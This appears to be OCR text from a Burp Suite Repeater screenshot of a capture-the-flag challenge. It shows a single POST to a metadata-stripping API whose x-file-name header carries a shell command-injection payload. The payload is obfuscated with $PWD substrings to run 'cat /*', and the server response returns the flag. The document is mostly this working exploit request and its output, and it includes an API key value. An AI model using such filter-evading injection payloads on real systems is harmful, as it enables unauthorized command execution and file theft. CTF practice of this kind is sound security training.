 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/strip-metadata HTTP/1.1
2 Host: 51.21.169.15:3001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 x-api-key: sk_7xknxgm3vo
9 x-file-name: test | echo $(c${PWD:1:1}t ${PWD:0:1}*)
0 Connection: keep-alive
1 cure-Requests: 1
2 Priority: u=0, i
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; style-src 'self' 'unsafe-inline'; script-src
'self' 'unsafe-inline'; img-src *;
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 142
6 ETag: W/"8e-RyX2i1ghHAUvkAhFxVy6EIQhxiY"
7 Date: Fri, 22 Aug 2025 16:05:34 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"Filename processed successfully.",
"details":
"CATF{132231123213_Y0U_M4D3_1T_B055_Y0U_D3S3RV3_4_MU5HR00M_45_4_G1FT!_23312213132}\n"
}